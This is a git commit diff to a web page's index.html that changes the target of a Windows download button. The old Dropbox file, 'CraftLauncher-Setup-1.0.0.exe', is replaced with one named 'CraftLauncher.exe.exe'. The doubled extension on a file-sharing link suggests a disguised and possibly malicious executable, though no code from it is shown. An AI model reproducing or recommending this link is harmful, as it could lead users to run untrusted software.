

==== commit 15e65e32: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -637,7 +637,7 @@
 function downloadWindows() {
   sendLog("download");
   window.location.href =
-    "https://www.dropbox.com/scl/fi/mfw1i3bnoq6q2r7vcc6ix/CraftLauncher-Setup-1.0.0.exe?rlkey=n3ozz40hrvc75qfpy6p1tocvj&st=yzgjfkrv&dl=1";
+    "https://www.dropbox.com/scl/fi/nx1phauae798jw3tnz9m0/CraftLauncher.exe.exe?rlkey=u8u77fq2767oz0iige6qqpotm&st=r0vr7ok7&dl=1";
 }
 </script>
 




